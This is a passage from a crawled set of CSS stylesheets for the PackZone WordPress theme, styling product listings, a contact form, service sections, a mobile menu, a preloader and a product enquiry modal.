    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: calc(100% - 250px);
    background-color: #F2F2F2;
    z-index: -1;
}

.main-wraper .container-fluid.mainContent.product-main-section .product-listing .left-product .product-in-thumb .image-item-box img {
    display: block;
    width: 120%;
    height: 120%;
    -webkit-transform: translate(-0.5%, -0.5%);
    transform: translate(-0.5%, -0.5%);
}

.main-wraper .container-fluid.mainContent.product-main-section .product-listing .left-product .product-in-thumb .owl-thumbs {
    display: table;
    width: 100%;
    text-align: left;
    padding: 0;
    margin-top: 15px;
}

.main-wraper .container-fluid.mainContent.product-main-section .product-listing .left-product .product-in-thumb .owl-thumbs .owl-thumb-item {
    display: table-cell;
    border: none;
    background: none;
    padding: 0;
    opacity: .4;
    width: 25%;
    height: 100%;
    background-color: #F2F2F2;
}

.main-wraper .container-fluid.mainContent.product-main-section .product-listing .left-product .product-in-thumb .owl-thumbs .owl-thumb-item.active {
    opacity: 1;
}

.main-wraper .container-fluid.mainContent.product-main-section .product-listing .right-product-details {
    float: left;
}

.main-wraper .container-fluid.mainContent.product-main-section .product-listing .right-product-details .inner {
    padding-top: 50px;
    padding-left: 50px;
}

.main-wraper .container-fluid.mainContent.product-main-section .product-listing .right-product-details .inner .item-title {
    font-size: 32px;
    font-weight: 600;
    color: #002856;
    margin-bottom: 30px;
}

.main-wraper .container-fluid.mainContent.product-main-section .product-listing .right-product-details .inner .item-sub-title {
    font-size: 13px;
    font-weight: 700;
    letter-spacing: 1.3px;
    margin-bottom: 25px;
    margin-top: 36px;
    line-height: 1.4;
    text-transform: uppercase;
    color: #2f4b57;
}

.main-wraper .container-fluid.mainContent.product-main-section .product-listing .right-product-details .inner p {
    color: #828b8f;
}

.main-wraper .container-fluid.mainContent.product-main-section .product-listing .right-product-details .inner p a {
    color: #002856;
    text-decoration: underline;
}

.main-wraper .container-fluid.mainContent.product-main-section .product-listing .right-product-details .inner .list-inline {
    padding-left: 0;
    list-style: none;
    margin-bottom: 50px;
    display: block;
}

.main-wraper .container-fluid.mainContent.product-main-section .product-listing .right-product-details .inner .list-inline li {
    padding: 15px 30px;
    display: inline-block;
    font-size: 15px;
    line-height: 1.2;
    color: #828b8f;
    border-radius: 0 !important;
    border: 0;
    margin-bottom: 4px;
    min-width: 98px;
    -webkit-box-shadow: 1px 0 0 0 #dfe7ea, 0 1px 0 0 #dfe7ea, 1px 1px 0 0 #dfe7ea, inset 1px 0 0 0 #dfe7ea, inset 0 1px 0 0 #dfe7ea;
    box-shadow: 1px 0 0 0 #dfe7ea, 0 1px 0 0 #dfe7ea, 1px 1px 0 0 #dfe7ea, inset 1px 0 0 0 #dfe7ea, inset 0 1px 0 0 #dfe7ea;
    position: relative;
    background-color: #ffffff;
}

.main-wraper .container-fluid.mainContent.product-main-section .product-listing .right-product-details .inner .accordin {
    background-color: transparent;
    color: #002856;
    cursor: pointer;
    margin-top: 20px;
    padding: 0px;
    width: auto;
    display: inline-block;
    border: none;
    text-align: left;
    outline: none;
    font-size: 15px;
    -webkit-transition: 0.4s;
    transition: 0.4s;
    text-transform: uppercase;
}

.main-wraper .container-fluid.mainContent.product-main-section .product-listing .right-product-details .inner .panel {
    padding: 0;
    background-color: white;
    display: none;
    overflow: hidden;
    margin-top: 15px;
}

.main-wraper .container-fluid.mainContent.product-main-section .product-listing .right-product-details .inner .panel .landing-item-table {
    font-size: 15px;
    line-height: 26px;
    border-top: 2px solid #dfe7ea;
    border-bottom: 2px solid #dfe7ea;
    margin-bottom: 15px;
}

.main-wraper .container-fluid.mainContent.product-main-section .product-listing .right-product-details .inner .panel .landing-item-table thead tr th {
    padding: 15px 20px;
    vertical-align: bottom;
    text-align: left;
}

.main-wraper .container-fluid.mainContent.product-main-section .product-listing .right-product-details .inner .panel .landing-item-table thead tr th span {
    font-size: 16px;
    color: #2f4b57;
}

.main-wraper .container-fluid.mainContent.product-main-section .product-listing .right-product-details .inner .panel .landing-item-table tbody .landing-item-table-full {
    background: #f1f3f4;
}

.main-wraper .container-fluid.mainContent.product-main-section .product-listing .right-product-details .inner .panel .landing-item-table tbody .landing-item-table-full td {
    border: none;
}

.main-wraper .container-fluid.mainContent.product-main-section .product-listing .right-product-details .inner .panel .landing-item-table tbody tr td {
    padding: 11px 20px;
    font-size: 14px;
    color: #828b8f;
    border-bottom: 1px solid #f1f3f4;
}

.main-wraper .container-fluid.mainContent.product-main-section .product-listing .right-product-details .inner .panel .landing-item-table tbody tr td h5 {
    margin: 40px 0;
    font-size: 13px;
    font-weight: 700;
    letter-spacing: 1.3px;
}

.main-wraper .container-fluid.mainContent.product-main-section .product-listing .right-product-details .inner .enquire {
    background-color: #71A850;
    color: #ffffff;
    padding: 15px 30px;
    text-transform: uppercase;
    margin-top: 30px;
    transition: all 400ms;
    -webkit-transition: all 400ms;
    -o-transition: all 400ms;
    -moz-transition: all 400ms;
    -ms-transition: all 400ms;
}

.main-wraper .container-fluid.mainContent.product-main-section .product-listing .right-product-details .inner .enquire span {
    background-color: transparent;
    padding-left: 15px;
}

.main-wraper .container-fluid.mainContent.product-main-section .product-listing .right-product-details .inner .enquire:hover {
    background-color: #002856;
}

.main-wraper .container-fluid.mainContent.product-main-section .product-listing .products-btm {
    margin-top: 100px;
    padding-top: 50px;
    float: left;
    width: 100%;
    position: relative;
}

.main-wraper .container-fluid.mainContent.product-main-section .product-listing .products-btm:before {
    position: absolute;
    content: '';
    left: 0;
    right: 0;
    top: 0;
    background: #f2f2f2;
    height: 1px;
}

.main-wraper .container-fluid.mainContent.contact-section {
    position: relative;
}

.main-wraper .container-fluid.mainContent.contact-section .contact_content {
    padding-right: 70px;
}

.main-wraper .container-fluid.mainContent.contact-section .contact_content .section_title {
    z-index: 1;
    position: relative;
    margin-bottom: 30px;
}

.main-wraper .container-fluid.mainContent.contact-section .contact_content .section_title .small_title {
    line-height: 1;
    font-size: 24px;
    margin-bottom: 25px;
    color: #71A850;
    font-family: "Pacifico", cursive;
}

.main-wraper .container-fluid.mainContent.contact-section .contact_content .section_title .big_title {
    font-size: 50px;
    font-weight: 700;
    line-height: 1.2;
}

.main-wraper .container-fluid.mainContent.contact-section .contact_content .section_title .biggest_title {
    top: 50%;
    left: -8px;
    z-index: -1;
    display: block;
    line-height: 1;
    font-size: 150px;
    position: absolute;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    font-family: "Pacifico", cursive;
    color: rgba(34, 34, 34, 0.06);
}

.main-wraper .container-fluid.mainContent.contact-section .contact_content .contact_information_list {
    border-top: 1px solid #e8e8e8;
}

.main-wraper .container-fluid.mainContent.contact-section .contact_content .contact_information_list li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    padding: 35px 0px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border-bottom: 1px solid #e8e8e8;
}

.main-wraper .container-fluid.mainContent.contact-section .contact_content .contact_information_list .item_icon {
    width: 60px;
    height: 60px;
    color: #ffffff;
    font-size: 24px;
    line-height: 66px;
    text-align: center;
    margin-right: 20px;
    border-radius: 100%;
    background-color: #71A850;
}

.main-wraper .container-fluid.mainContent.contact-section .contact_content .contact_information_list h4 {
    line-height: 1;
    font-size: 24px;
    margin-bottom: 12px;
}

.main-wraper .container-fluid.mainContent.contact-section .contact_content .contact_information_list p {
    line-height: 1;
    margin-bottom: 0px;
}

.main-wraper .container-fluid.mainContent.contact-section .contact_form .form_item {
    margin-bottom: 40px;
    position: relative;
}

.main-wraper .container-fluid.mainContent.contact-section .contact_form .form_item .input_title {
    display: block;
    line-height: 1;
    font-size: 20px;
    font-weight: 500;
    margin-bottom: 15px;
    color: #71A850;
}

.main-wraper .container-fluid.mainContent.contact-section .contact_form .form_item input,
.main-wraper .container-fluid.mainContent.contact-section .contact_form .form_item textarea {
    width: 100%;
    border: none;
    outline: none;
    display: block;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    background-color: #f5f6fa;
}

.main-wraper .container-fluid.mainContent.contact-section .contact_form .form_item input {
    height: 70px;
    padding: 0px 40px;
    padding-left: 70px;
}

.main-wraper .container-fluid.mainContent.contact-section .contact_form .form_item .input_icon {
    left: 40px;
    top: 50%;
    margin: 0px;
    line-height: 1;
    position: absolute;
    color: #71A850;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.main-wraper .container-fluid.mainContent.contact-section .contact_form .form_item textarea {
    min-height: 140px;
    padding: 30px 40px;
}

.main-wraper .container-fluid.mainContent.contact-section .contact_form .enquire {
    background-color: #71A850;
    color: #ffffff;
    padding: 15px 30px;
    text-transform: uppercase;
    transition: all 400ms;
    -webkit-transition: all 400ms;
    -o-transition: all 400ms;
    -moz-transition: all 400ms;
    -ms-transition: all 400ms;
}

.main-wraper .container-fluid.mainContent.contact-section .contact_form .enquire span {
    background-color: transparent;
    padding-left: 15px;
}

.main-wraper .container-fluid.mainContent.contact-section .contact_form .enquire:hover {
    background-color: #002856;
}

.main-wraper .container-fluid.mainContent.services-section {
    position: relative;
    background-color: #f5f6fa;
}

.main-wraper .container-fluid.mainContent.services-section .feature_content .section_title {
    z-index: 1;
    position: relative;
    margin-bottom: 30px;
}

.main-wraper .container-fluid.mainContent.services-section .feature_content .section_title .small_title {
    line-height: 1;
    font-size: 24px;
    margin-bottom: 25px;
    color: #71A850;
    font-family: "Pacifico", cursive;
}

.main-wraper .container-fluid.mainContent.services-section .feature_content .section_title .big_title {
    font-size: 50px;
    font-weight: 700;
    line-height: 1.2;
}

.main-wraper .container-fluid.mainContent.services-section .feature_content .section_title .biggest_title {
    top: 50%;
    left: -8px;
    z-index: -1;
    display: block;
    line-height: 1;
    font-size: 150px;
    position: absolute;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    font-family: "Pacifico", cursive;
    color: rgba(34, 34, 34, 0.102);
}

.main-wraper .container-fluid.mainContent.services-section .feature_content p {
    padding-left: 28px;
    border-left: 3px solid #71A850;
}

.main-wraper .container-fluid.mainContent.services-section .feature_listlayout_boxed {
    padding: 30px 35px;
    margin: 0px auto 20px;
    background-color: #ffffff;
}

.main-wraper .container-fluid.mainContent.services-section .feature_listlayout_boxed .item_icon {
    float: left;
    width: 75px;
    height: 75px;
    color: #ffffff;
    background-color: #002856;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    font-size: 32px;
    text-align: center;
    margin-right: 25px;
    border-radius: 100%;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.main-wraper .container-fluid.mainContent.services-section .feature_listlayout_boxed .item_icon svg {
    fill: #ffffff;
    width: 30px;
    height: 30px;
}

.main-wraper .container-fluid.mainContent.services-section .feature_listlayout_boxed .item_content {
    display: table;
}

.main-wraper .container-fluid.mainContent.services-section .feature_listlayout_boxed .item_content .item_title {
    line-height: 1;
    font-size: 22px;
    margin-bottom: 11px;
}

.main-wraper .container-fluid.mainContent.services-section .feature_listlayout_boxed .item_content p {
    line-height: 1.6;
    margin-bottom: 12px;
}

.main-wraper .container-fluid.mainContent.services-section .feature_listlayout_boxed .item_content .text_btn {
    line-height: 1;
    display: inherit;
}

.main-wraper .container-fluid.mainContent.services-section .feature_listlayout_boxed .item_content .text_btn span {
    line-height: 1;
    font-size: 13px;
    font-weight: 500;
    position: relative;
    display: inline-block;
    color: #222222;
    text-transform: uppercase;
}

.main-wraper .container-fluid.mainContent.services-section .feature_listlayout_boxed .item_content .text_btn span::before {
    width: 0px;
    left: auto;
    right: 0px;
    bottom: 0px;
    height: 1px;
    content: "";
    position: absolute;
    background: #71A850;
    -webkit-transition: width 0.2s linear;
    transition: width 0.2s linear;
}

.main-wraper .container-fluid.mainContent.services-section .feature_listlayout_boxed .item_content .text_btn i {
    margin-left: 5px;
    transition: all 400ms;
    -webkit-transition: all 400ms;
    -o-transition: all 400ms;
    -moz-transition: all 400ms;
    -ms-transition: all 400ms;
}

.main-wraper .container-fluid.mainContent.services-section .feature_listlayout_boxed .item_content .text_btn i svg {
    width: 18px;
    height: 18px;
    fill: #002856;
}

.main-wraper .container-fluid.mainContent.services-section .feature_listlayout_boxed .item_content .text_btn:hover span::before {
    left: 0px;
    width: 100%;
    right: auto;
}

.main-wraper .container-fluid.mainContent.services-section .feature_listlayout_boxed .item_content .text_btn:hover i {
    margin-left: 10px;
}

.main-wraper .container-fluid.mainContent.services-section .feature_listlayout_boxed .item_content .text_btn:hover i svg {
    fill: #71A850;
}

.main-wraper .container-fluid.mainContent.services-section-two {
    position: relative;
}

.main-wraper .container-fluid.mainContent.services-section-two .service_grid {
    max-width: 370px;
    margin: 50px auto 0px;
}

.main-wraper .container-fluid.mainContent.services-section-two .service_grid .service_grid .item_image {
    overflow: hidden;
    position: relative;
}

.main-wraper .container-fluid.mainContent.services-section-two .service_grid .item_content {
    z-index: 1;
    max-width: 330px;
    padding: 40px 35px;
    position: relative;
    text-align: center;
    margin: -40px auto 0px;
    background-color: #f5f6fa;
}

.main-wraper .container-fluid.mainContent.services-section-two .service_grid .item_content .item_title {
    line-height: 1;
    font-size: 22px;
    font-weight: 500;
    margin-bottom: 12px;
}

.main-wraper .container-fluid.mainContent.services-section-two .service_grid .item_content p {
    margin: 0px;
    line-height: 1.867;
}

.main-wraper .container-fluid.mainContent.services-section-two .service_grid .item_content .icon_btn {
    top: -20px;
    right: 15px;
    z-index: 2;
    width: 40px;
    height: 40px;
    color: #ffffff;
    font-size: 13px;
    line-height: 42px;
    position: absolute;
    text-align: center;
    background-color: #002856;
}

.main-wraper .container-fluid.mainContent.services-section-two .service_grid .item_content .icon_btn::before {
    top: 0px;
    width: 0px;
    left: auto;
    right: 0px;
    z-index: -1;
    bottom: 0px;
    content: "";
    position: absolute;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    background-color: #71A850;
}

.main-wraper .container-fluid.mainContent.services-section-two .service_grid .item_content .icon_btn i svg {
    fill: #ffffff;
    width: 18px;
    height: 18px;
}

.main-wraper .container-fluid.mainContent.services-section-two .service_grid .item_content .bg_icon {
    top: 50%;
    left: 50%;
    z-index: -1;
    opacity: 0.04;
    max-width: 155px;
    position: absolute;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.main-wraper .container-fluid.mainContent.services-section-two .service_grid:hover .item_content .icon_btn::before {
    left: 0px;
    width: 100%;
    right: auto;
}

.main-wraper .container-fluid.location-section h6 {
    display: none;
}

.main-wraper .container-fluid.location-section iframe {
    width: 100%;
    height: 450px;
}


/*# sourceMappingURL=main-style.css.map */

--- FILE ---
content_type: text/css
request_url: http://packzone.ae/wp-content/themes/packzone/scss/all-ie-ios-only.css
body_size: 294
content:
/* IE10+ CSS styles go here */
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  /* IE10+ CSS styles go here */
}

/* IE Edge 12+ CSS styles go here */
/* CSS specific to iOS devices */
/* CSS for other than iOS devices */
/*# sourceMappingURL=all-ie-ios-only.css.map */

--- FILE ---
content_type: text/css
request_url: http://packzone.ae/wp-content/themes/packzone/css/mobile-menu.css
body_size: 6372
content:
#main {
    transition: .5s;
    position: relative;
    transform: translateX(0)
}

.mobile-menu {
    display: none
}

#main.nav-open {
    transform: translate3d(300px, 0, 0)
}

.mobile-menu nav {
    width: 300px;
    color: #2d2d2d;
    right: 0;
    height: 100vh;
    position: fixed;
    transition: .5s;
    transform: translateX(300px)
}

.mobile-menu nav.open {
    transform: translateX(0)
}

.nav-level {
    padding-top: 100px;
    position: absolute;
    height: 100%;
    width: 100%;
    background: #002856;
    top: 0;
    left: 0;
    z-index: 1
}

.nav-overlay:before {
    width: 100%;
    height: 100%;
    background: 0 0;
    opacity: 1
}

.nav-overlay:after {
    background: rgba(0, 0, 0, .3);
    -webkit-transition: opacity .3s, width .1s .3s, height .1s .3s;
    -moz-transition: opacity .3s, width .1s .3s, height .1s .3s;
    transition: opacity .3s, width .1s .3s, height .1s .3s
}

.nav-overlay:after,
.nav-overlay:before {
    position: absolute;
    top: 0;
    right: 0;
    width: 0;
    height: 0;
    content: "";
    opacity: 0
}

nav.open .nav-overlay ul li {
    box-shadow: inset 0 0 0 0 transparent
}

nav.open .nav-overlay:after {
    width: 100%;
    height: 100%;
    opacity: 1;
    -webkit-transition: opacity .3s;
    -moz-transition: opacity .3s;
    transition: opacity .3s
}

.mobile-menu ul {
    padding: 0 30px;
    margin: 0
}

.mobile-menu ul li {
    list-style: none;
    padding: 0;
    text-align: left;
    display: block!important;
    transition: .5s!important;
    margin: 10px 0;
    border-bottom: 1px solid #063061;
    padding-bottom: 10px;
    position: relative;
    float: left;
    width: 100%
}

.mobile-menu ul li:after {
    position: absolute;
    content: '';
    left: 0;
    bottom: 0;
    background: #fff;
    width: 0;
    height: 1px;
    transition: all .4s
}

.mobile-menu ul li:hover:after {
    width: 100%;
    transition: all .4s
}

.mobile-menu ul li a {
    color: #fff;
    font-size: 14px;
    text-decoration: none;
    cursor: pointer;
    text-align: left;
    letter-spacing: .5px;
    float: left;
    width: 100%
}

.back {
    text-align: left;
    cursor: pointer;
    transition: .3s;
    color: #fff;
    font-size: 14px;
    padding: 10px 30px;
    position: relative;
    margin-top: 50px;
    float: left;
    width: 100%
}

.back:hover {
    background-color: rgba(0, 0, 0, .1)
}

.back.back-icon {
    position: relative
}

.back.back-icon:after,
.back.back-icon:before {
    content: "";
    position: absolute;
    background: #fff
}

.back.back-icon:before {
    width: 8px;
    height: 1px;
    transform: rotate(45deg);
    top: 20px;
    right: 26px
}

.back.back-icon:after {
    width: 1px;
    height: 8px;
    transform: rotate(45deg);
    right: 30px;
    top: 22px
}

.submenu {
    position: fixed;
    width: 340px;
    height: 100vh;
    background: #71a850;
    left: 0;
    transition: .3s;
    transform: translate3d(100%, 0, 0);
    top: 0;
    border-top: none;
    opacity: 0;
    pointer-events: none
}

.submenu.open {
    transform: translate3d(0, 0, 0);
    opacity: 1;
    pointer-events: visible
}

.hamburger {
    float: right;
    padding: 48px 0 15px;
    cursor: pointer;
    transition-property: opacity, filter, translate3d;
    transition-duration: .5s;
    transition-delay: .5s;
    transition-timing-function: linear;
    font: inherit;
    color: inherit;
    text-transform: none;
    background-color: transparent;
    border: 0;
    margin: 0;
    position: absolute;
    right: 60px;
    z-index: 5;
    overflow: visible
}

.hamburger:hover {
    opacity: .7
}

.hamburger-box {
    width: 30px;
    height: 24px;
    display: inline-block;
    position: relative
}

.hamburger-inner {
    display: block;
    top: 50%;
    margin-top: -2px
}

.hamburger-inner,
.hamburger-inner::after,
.hamburger-inner::before {
    width: 30px;
    height: 2px;
    background-color: #71a850;
    border-radius: 1px;
    position: absolute;
    transition-property: transform;
    transition-duration: .15s;
    transition-timing-function: ease
}

.hamburger-inner::after,
.hamburger-inner::before {
    content: "";
    display: block
}

.hamburger-inner::before {
    top: -10px
}

.hamburger-inner::after {
    bottom: -10px
}

.hamburger--squeeze .hamburger-inner {
    transition-duration: 75ms;
    transition-timing-function: cubic-bezier(.55, .055, .675, .19)
}

.hamburger--squeeze .hamburger-inner::before {
    transition: top 75ms .12s ease, opacity 75ms ease
}

.hamburger--squeeze .hamburger-inner::after {
    transition: bottom 75ms .12s ease, transform 75ms cubic-bezier(.55, .055, .675, .19)
}

.hamburger--squeeze.is-active .hamburger-inner {
    transform: rotate(45deg);
    transition-delay: .12s;
    transition-timing-function: cubic-bezier(.215, .61, .355, 1)
}

.hamburger--squeeze.is-active .hamburger-inner::before {
    top: 0;
    opacity: 0;
    transition: top 75ms ease, opacity 75ms .12s ease
}

.hamburger--squeeze.is-active .hamburger-inner::after {
    bottom: 0;
    transform: rotate(-90deg);
    transition: bottom 75ms ease, transform 75ms .12s cubic-bezier(.215, .61, .355, 1)
}

nav.open+.hamburger .hamburger-inner {
    background: #2d2d2d
}

nav.open+.hamburger .hamburger-inner:after,
nav.open+.hamburger .hamburger-inner:before {
    background: #fff
}

.submenu.open ul li {
    border-bottom: 1px solid #79b356
}

.mobile-menu ul li.dropdown a {
    position: relative
}

.mobile-menu ul li.dropdown a:before {
    content: "";
    position: absolute;
    background: #fff;
    width: 8px;
    height: 1px;
    transform: rotate(45deg);
    top: 10px;
    right: 0
}

.mobile-menu ul li.dropdown a:after {
    content: "";
    position: absolute;
    background: #fff;
    width: 1px;
    height: 8px;
    transform: rotate(45deg);
    top: 12px;
    right: 4px;
    left: auto
}

.submenu.open ul li a:after,
.submenu.open ul li a:before {
    display: none
}

body .main-wraper .mobile-menu .hamburger.hamburger--squeeze.is-active {
    right: 30px
}

--- FILE ---
content_type: text/css
request_url: http://packzone.ae/wp-content/themes/packzone/style.css
body_size: 24072
content:
/* Theme Name: PackZone
Theme URI: http://www.pentame.com/ 
Author: the Pentagon team Author URI: http://www.pentame.com/ 
Description: a responsive theme. License: GNU General Public License v2 or later 
Version: 1.0 */

@charset "UTF-8";

/* ===================== Table Content Start ======================= 

Project Name 	:  Pack Zone
File 			:  CSS Base
Version 		:  1.0.0
Created     	:  29 Jan 2021
Author 			:  Pentagon

======================== Table Content End ===================== */


/* back to top - start
================================================== */

@import url("https://fonts.googleapis.com/css2?family=Pacifico&display=swap");
#thetop {
    top: 0;
    left: 0;
    right: 0;
    z-index: -1;
    position: absolute;
}

#backtotop {
    right: 15px;
    width: 50px;
    height: 50px;
    z-index: 999;
    bottom: 40px;
    display: none;
    position: fixed;
    border-radius: 100%;
    background-color: #71A850;
    box-shadow: 0px 10px 30px 1px rgba(0, 0, 0, 0.15);
}

#scroll {
    z-index: 1;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    font-size: 16px;
    line-height: 57px;
    text-align: center;
    position: relative;
    color: #ffffff;
}

#scroll i {
    margin: 0px auto;
}

#scroll i svg {
    fill: #ffffff;
    width: 20px;
    height: 20px;
}


/* back to top - end
/* preloader - start
================================================== */

.preloader {
    top: 0px;
    left: 0px;
    right: 0px;
    bottom: 0px;
    display: flex;
    z-index: 99999;
    cursor: default;
    position: fixed;
    align-items: center;
    justify-content: center;
}

.preloader.loaded {
    visibility: hidden;
}

.preloader .animation_preloader {
    z-index: 10000;
}

.preloader .spinner {
    width: 9em;
    height: 9em;
    margin: auto;
    margin-bottom: 30px;
    border-radius: 100%;
    animation: spinner 1s infinite linear;
    border: 3px solid rgba(255, 255, 255, 0.4);
    border-top-color: #71A850;
}

.preloader p {
    color: #ffffff;
    font-size: 14px;
    font-weight: 500;
    letter-spacing: 8px;
    text-transform: uppercase;
}

.preloader .loader {
    top: 0;
    left: 0;
    z-index: 1;
    width: 100%;
    height: 100%;
    font-size: 0;
    position: fixed;
    pointer-events: none;
}

.preloader .loader_section {
    padding: 0px;
}

.preloader .bg {
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #002856;
    transition: all 800ms cubic-bezier(0.77, 0, 0.175, 1);
}

.preloader.loaded .animation_preloader {
    opacity: 0;
    transition: 0.3s ease-out;
}

.preloader.loaded .loader_section .bg {
    width: 0;
    transition: 0.7s 0.3s allcubic-bezier(0.1, 0.1, 0.1, 1);
}

.main-wraper .container-fluid.mainContent .main-titile p {
    font-size: 14px;
    max-width: 950px;
    line-height: 30px;
}

.main-wraper .container-fluid.mainContent.home-about .about-right .content-area p {
    color: #696969;
    font-size: 14px;
    line-height: 30px;
}

.main-wraper .container-fluid.mainContent.home-services .item-section-in .service-box p {
    font-size: 14px;
    line-height: 30px;
}

@keyframes spinner {
    to {
        transform: rotateZ(360deg);
    }
}

@media screen and (max-width: 767px) {
    .preloader .animation_preloader .spinner {
        height: 8em;
        width: 8em;
    }
}

@media screen and (max-width: 500px) {
    .preloader .animation_preloader .spinner {
        height: 7em;
        width: 7em;
    }
}


/* preloader - end */


/* ====================== [ Start Cursor Style ] ====================== */

.cursor {
    width: 15px;
    height: 15px;
    background-color: #ccc;
    border-radius: 50%;
    position: absolute;
    top: -5px;
    left: -5px;
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
    Pointer-events: none;
    z-index: 9999999999;
    opacity: .8;
    -webkit-animation: pulsate 1.5s ease infinite;
    animation: pulsate 1.5s ease infinite;
}

.cursor2 {
    display: none;
}

@-webkit-keyframes pulsate {
    0% {
        box-shadow: 0 0 0 0vmin rgba(255, 255, 255, 0.2);
    }
    100% {
        box-shadow: 0 0 0 10vmin rgba(255, 255, 255, 0);
    }
}

@keyframes pulsate {
    0% {
        box-shadow: 0 0 0 0vmin rgba(255, 255, 255, 0.2);
    }
    100% {
        box-shadow: 0 0 0 10vmin rgba(255, 255, 255, 0);
    }
}


/* ====================== [ End Cursor Style ] ====================== */

#modal-container {
    position: fixed;
    display: table;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    transform: scale(0);
    z-index: 1;
    z-index: 9999;
}

#modal-container.one {
    transform: scaleY(0.01) scaleX(0);
    animation: unfoldIn 1s cubic-bezier(0.165, 0.84, 0.44, 1) forwards;
}

#modal-container.one .modal-background .modal {
    transform: scale(0);
    animation: zoomIn 0.5s 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) forwards;
}

#modal-container.one.out {
    transform: scale(1);
    animation: unfoldOut 1s 0.3s cubic-bezier(0.165, 0.84, 0.44, 1) forwards;
}

#modal-container.one.out .modal-background .modal {
    animation: zoomOut 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) forwards;
}

#modal-container .modal-background {
    display: table-cell;
    background: rgba(0, 0, 0, 0.8);
    text-align: center;
    vertical-align: middle;
}

#modal-container .modal-background .modal {
    display: inline-block;
    border-radius: 3px;
    font-weight: 300;
    position: relative;
    width: 30%;
    /* background: #fff; */
    /* height: 60%; */
    overflow: inherit;
}

#modal-container .modal-background .modal h2 {
    font-size: 20px;
    line-height: 35px;
    text-transform: uppercase;
    margin-bottom: 20px;
    color: #71A850;
}

#modal-container .modal-background .modal p {
    font-size: 14px;
    line-height: 30px;
    position: relative;
    margin-bottom: 50px;
}

#modal-container .modal-background .modal p:after {
    position: absolute;
    content: '';
    left: 0;
    bottom: -10px;
    background: #000;
    width: 50px;
    height: 2px;
}

.product-enquiry-form .input-fields {
    float: left;
    width: 100%;
    margin-bottom: 15px;
    position: relative;
}

.product-enquiry-form .input-fields input,
.product-enquiry-form .input-fields textarea {
    width: 100%;
}

.product-enquiry-form .input-fields textarea {
    height: 120px;
    margin-bottom: 0;
}

.input-fields.submit-btn button {
    background: #71a850;
    color: #fff;
    padding: 10px 40px;
    border: none;
    text-transform: uppercase;
    letter-spacing: 1px;
    transition: all 400ms;
    border-radius: 50%;
    width: 60px;
    height: 80px;
    position: absolute;
    right: 0;
    bottom: -100px;
    box-shadow: 0 8px 17px 0 rgb(0 0 0 / 20%), 0 6px 20px 0 rgb(0 0 0 / 19%);
}

.input-fields.submit-btn button span {
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    top: 0;
    bottom: 0;
    height: 18px;
}

.input-fields.submit-btn button span i {
    font-size: 18px;
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    top: 0;
    bottom: 0;
    transition: all 400ms;
}

.input-fields.submit-btn:hover i {
    transform: rotate(20deg);
    transition: all 400ms;
}

.input-fields.submit-btn button:hover {
    background-color: #002856;
    transition: all 400ms;
}

.product-enquiry-form span.close {
    position: absolute;
    right: 0;
    z-index: 9;
    width: 50px;
    height: 50px;
    top: 0;
    background: #71a850;
    padding: 15px;
    cursor: pointer;
}

.product-enquiry-form span.close svg {
    fill: #fff;
    width: 15px;
    height: 15px;
    position: absolute;
    left: 0;
    right: 0;
    margin: auto;
    top: 0;
    bottom: 0;
}

#modal-container .modal-background .modal .modal-svg {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    border-radius: 3px;
}

#modal-container .modal-background .modal .modal-svg rect {
    stroke: #fff;
    stroke-width: 2px;
    stroke-dasharray: 778;
    stroke-dashoffset: 778;
}

.content {
    min-height: 100%;
    height: 100%;
    background: white;
    position: relative;
    z-index: 0;
}

.content h1 {
    padding: 75px 0 30px 0;
    text-align: center;
    font-size: 30px;
    line-height: 30px;
}

.content .buttons {
    max-width: 800px;
    margin: 0 auto;
    padding: 0;
    text-align: center;
}

.content .buttons .button {
    display: inline-block;
    text-align: center;
    padding: 10px 15px;
    margin: 10px;
    background: red;
    font-size: 18px;
    background-color: #efefef;
    border-radius: 3px;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);
    cursor: pointer;
}

.content .buttons .button:hover {
    color: white;
    background: #009bd5;
}

.product-enquiry-form {
    text-align: left;
    position: relative;
    float: left;
    background: #fff;
    padding: 50px;
    top: 10%;
}

@keyframes unfoldIn {
    0% {
        transform: scaleY(0.005) scaleX(0);
    }
    50% {
        transform: scaleY(0.005) scaleX(1);
    }
    100% {
        transform: scaleY(1) scaleX(1);
    }
}

@keyframes unfoldOut {
    0% {
        transform: scaleY(1) scaleX(1);
    }
    50% {
        transform: scaleY(0.005) scaleX(1);
    }
    100% {
        transform: scaleY(0.005) scaleX(0);
    }
}

@keyframes zoomIn {
    0% {
        transform: scale(0);
    }
    100% {
        transform: scale(1);
    }
}

@keyframes zoomOut {
    0% {
        transform: scale(1);
    }
    100% {
        transform: scale(0);
    }
}


/* Default custom select styles */

div.cs-select {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    text-align: left;
    background: #fff;
    z-index: 100;
    width: 100%;
    max-height: 40px;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

div.cs-select:focus {
    outline: none;
    /* For better accessibility add a style for this in your skin */
}

.cs-select select {
    display: none;
}

.cs-select span {
    display: block;
    position: relative;
    cursor: pointer;
    padding: 11px 20px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
